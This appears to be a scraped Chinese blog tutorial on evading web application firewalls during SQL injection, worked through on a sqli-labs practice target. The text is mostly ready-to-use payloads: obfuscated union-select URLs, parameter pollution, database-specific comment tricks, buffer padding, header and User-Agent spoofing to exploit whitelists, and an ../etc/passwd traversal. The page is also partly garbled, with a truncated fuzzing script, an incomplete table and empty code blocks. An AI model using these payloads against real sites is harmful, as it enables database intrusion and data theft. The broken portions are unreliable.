
那现在尝试修改空格的编码方式,替换空格为其它符号,或者插入注释符干扰就好了:
1 | http://sqli7.com/Less-2/?id=1/*%23*/and/*%00*/%23a%0A/*!/*!*/1=1;%23 |

1 | http://sqli7.com/Less-2/?id=1/*%23*/and/*%00*/%23a%0A/*!/*!*/1=2;%23 |

成功绕过~
1.2具体参数解释:
1 | /**/ 注释符,里面的内容不生效 |
1.3绕过原理
以下列语句为例:
1 | http://sqli7.com/Less-2/?id=1/*%23*/and/*%00*/%23a%0A/*!/*!*/1=1;%23 |
5.大小写替换绕过
在waf的检测规则中会对URL中存在的某些关键字进行拦截(如: union select)
可以尝试对关键字进行大小写转换或混合,这样在waf检测到的是这样的:
1 | http://xxx.com/?id=1 UnIon SELECT 1,2,3# |
而waf的检测如果是拦截 union select 且大小写敏感的话,就可以成功绕过waf了。
注: 现在waf的检测规则一般大小写是不敏感的,这个方法实用性需要配合其他方式才能绕过waf
6.HTTP参数污染
6.1 HTTP参数污染简介
HPP是HTTP Parameter Pollution的缩写,意为HTTP参数污染。
浏览器在跟服务器进行交互的过程中,浏览器往往会在GET/POST请求里面带上参数,这些参数会以 名称-值 对的形势出现,通常在一个请求中,同样名称的参数只会出现一次。但是在HTTP协议中是允许同样名称的参数出现多次的。
1 | 假设这个URL:http://www.xxxx.com/search.php?id=110&id=123&id=456 |
针对存在相同名称的参数出现多次的情况,不同的服务器的处理方式也是不一样。有的服务器是取第一个参数,也就是id=110。有的服务器是取第二个参数,也就是id=911。有的服务器两个参数都取,也就是id=110911 。这种特性在绕过一些服务器端的逻辑判断时,非常有用。
| Web服务器 | 参数获取函数 | 获取到的参数 |
|---|---|---|
| PHP/Apache | $_GET(“par”) | Last |
| JSP/Tomcat | Request.getParameter(“par”) | First |
| Perl(CGI)/Apache | Param(“par”) | First |
| Python/Apache | Getvalue(“par”) | All(List) |
| ASP/IIS |
参考链接:
1 | https://blog.csdn.net/qq_36119192/article/details/93765890 |
6.2 HTTP参数污染+注释符混用+编码解码绕过实战
1 | http://sqli7.com/Less-2/?id=1/**%23*/&id=-1/*q*/union%23%0A/*!/*!select 1,2,3*/;%23 |

成功得到回显位: 2,3
7.FUZZ大法
7.1FUZZ简介
FUZZ就是利用脚本进行模糊测试(暴力测试),类似于暴力破解登陆密码;即使你不知道怎么绕过waf,也可以通过脚本自动去跑,绕过waf的语句会输出到控制台,这样就可以不用人工去一条一条测试,直接获取大量可以绕过waf的语句了。
ps: 将SQL注入语句进行拆分,每个部分插入干扰字符和注释,混合版本号等,使用脚本循环测试,能绕过waf的输出保留即可!
7.2FUZZ脚本编写
Python参考代码:
1 | import requests |
Python脚本运行截图:

随便复制一个尝试访问:
1 | http://sqli7.com/Less-2/?id=-1/*%23*/union%23A%0A/*!50191select*/1,2,database();%23 |

成功绕过~
7.绕waf方法总结
1.应用层
1.大小写/关键字替换
1 | id=1 UnIoN/**/SeLeCT 1,user()Hex() bin() 等价于ascii() |
2.各种编码
- 大小写
- URL编码
- HEX(十六进制)
- %0A(换行)等
3.注释使用
3.1.常见注释符
1 | // -- --+ # /**/ + :%00 /!**/等,这些注释可以混合使用 |
4.双写
1 | union==uunionnion //当waf或后端对某些关键字进行过滤时,可以尝试双写;如: uunionnion 当过滤掉里面的关键字union后,又组合成了一个union,这样达到绕过的方式; |
5.等价替换
某些敏感函数可能存在无法绕过waf的情况,那么可以想方法使用拥有相同功能的函数或符号代替,达到绕过waf。
- user()=@@user()
- and=&
- or=|
- ascii=hex等
4.HTTP参数污染
1 | ?id=1&id=2&id=3 |
5.编码解码及加密解密
s->%73->%25%37%33
hex,urlencode,base64等
6.更改请求提交方式
GET POST COOKIE等
POST->multipart/form-data
参考链接:
1 | https://www.cnblogs.com/tylerdonet/p/5722858.html |
7.中间件HPP参数污染
参考上面的笔记
8.数据库特性
1、Mysql技巧
(1)mysql注释符有三种:#、/…/、– … (注意–后面有一个空格)
(2)空格符:[0x09,0x0a-0x0d,0x20,0xa0]
(3)特殊符号:%a 换行符
可结合注释符使用%23%0a,%2d%2d%0a。
(3)内联注释:
/!UnIon12345SelEcT/ 1,user() //数字范围 1000-50540
(4)mysql黑魔法
select{x username}from {x11 test.admin};
2、SQL Server技巧
(1)用来注释掉注射后查询的其余部分:
/* C语言风格注释
– SQL注释
; 00% 空字节
(2)空白符:[0x01-0x20]
(3)特殊符号:%3a 冒号
id=1 union:select 1,2 from:admin
(4)函数变形:如db_name空白字符
3、Oracle技巧
(1)注释符:–、/**/
(2)空白字符:[0x00,0x09,0x0a-0x0d,0x20]
9.配合FUZZ
select * from admin where id=1【位置一】union【位置二】select【位置三】1,2,db_name()【位置四】from【位置五】admin
具体使用方法参照上面的笔记
2.逻辑层
1、逻辑问题
(1)云waf防护,一般我们会尝试通过查找站点的真实IP,从而绕过CDN防护。
(2)当提交GET、POST同时请求时,进入POST逻辑,而忽略了GET请求的有害参数输入,可尝试Bypass。
(3)HTTP和HTTPS同时开放服务,没有做HTTP到HTTPS的强制跳转,导致HTTPS有WAF防护,HTTP没有防护,直接访问HTTP站点绕过防护。
(4)特殊符号%00,部分waf遇到%00截断,只能获取到前面的参数,无法获取到后面的有害参数输入,从而导致Bypass。比如:id=1%00and 1=2 union select 1,2,column_name from information_schema.columns
2、性能问题
猜想1:在设计WAF系统时,考虑自身性能问题,当数据量达到一定层级,不检测这部分数据。只要不断的填充数据,当数据达到一定数目之后,恶意代码就不会被检测了。
猜想2:不少WAF是C语言写的,而C语言自身没有缓冲区保护机制,因此如果WAF在处理测试向量时超出了其缓冲区长度就会引发bug,从而实现绕过。
例子1:
1 | ?id=1 and (select 1)=(Select 0xA*1000)+UnIoN+SeLeCT+1,2,version(),4,5,database(),user(),8,9 |
PS:0xA*1000指0xA后面”A”重复1000次,一般来说对应用软件构成缓冲区溢出都需要较大的测试长度,这里1000只做参考也许在有些情况下可能不需要这么长也能溢出。
例子2:
1 | ?a0=0&a1=1&.....&a100=100&id=1 union select 1,schema_name,3 from INFORMATION_SCHEMA.schemata |
PS:获取请求参数,只获取前100个参数,第101个参数并没有获取到,导致SQL注入绕过。
3、白名单
方式一:IP白名单
利用条件比较苛刻,现实情况下比较难利用到,可以尝试在CTF比赛或者一些新waf中使用
PS:想要利用IP白名单一般有两点要求:
- 必须要知道白名单内的IP地址,可以伪造成目标网站的IP,默认为本地请求本地,这样就可以绕过waf
- 要知道waf怎样接收IP地址,从网络层获取的ip,这种一般伪造不来,如果是获取客户端的IP,这样就可能存在伪造IP绕过的情况。
测试方法:修改http的header来bypass waf
1 | X-forwarded-for |
方式二:静态资源
特定的静态资源后缀请求,常见的静态文件(.js .jpg .swf .css等等),类似白名单机制,waf为了检测效率,不去检测这样一些静态文件名后缀的请求。(老版本安全狗可以直接绕过)
1 | http://10.9.9.201/sql.php?id=1 |
备注:Aspx/php只识别到前面的.aspx/.php 后面基本不识别
方式三:url白名单
为了防止误拦,部分waf内置默认的白名单列表,如admin/manager/system等管理后台。只要url中存在白名单的字符串,就作为白名单不进行检测。常见的url构造姿势:
1 | http://10.9.9.201/sql.php/admin.php?id=1 |
waf通过/manage/“进行比较,只要uri中存在/manage/就作为白名单不进行检测,这样我们可以通过/sql.php?a=/manage/&b=../etc/passwd 绕过防御规则。
方式四:爬虫白名单
部分waf有提供爬虫白名单的功能,识别爬虫的技术一般有两种:
1、 根据UserAgent
2、通过行为来判断
UserAgent可以很容易欺骗,我们可以伪装成搜索引擎爬虫尝试绕过。
User Agent Switcher (Firefox 附加组件)
手动修改可以参考笔记: 各大搜索引擎爬虫User-Agent.md
ps:
当扫描工具或脚本对网站进行扫描爬取时如果出现禁止访问或者误报,可以修改user-agent为搜索引擎的ua,这样可能可以绕过waf拦截(waf有一个爬虫白名单,修改为搜索引擎ua后就可以利用白名单绕过访问速度过快导致的IP封禁)
8.实战绕过安全狗
实验环境:
- 操作系统: windows2008
- 搭建平台: phpstudy_pro
- 网站源码: sqlilabs靶场
- waf: 安全狗(默认防护规则)
- 实验时间: 2020/12/26
1.判断注入点
1 |
|
1 |
|
成功绕过~
2.猜字段数
1 | http://sqli7.com/Less-2/?id=1/*%23*/order%23a%0A/*!/*!*/by 3;%23 // 页面正常 |

1 | http://sqli7.com/Less-2/?id=1/*%23*/order%23a%0A/*!/*!*/by 4;%23 // 页面报错 |
得到字段数: 3
3.报错猜解
套用之前绕waf的语句即可:
1 | http://sqli7.com/Less-2/?id=-1/*%23*/union%23a%0Aselect 1,2,3;%23 |
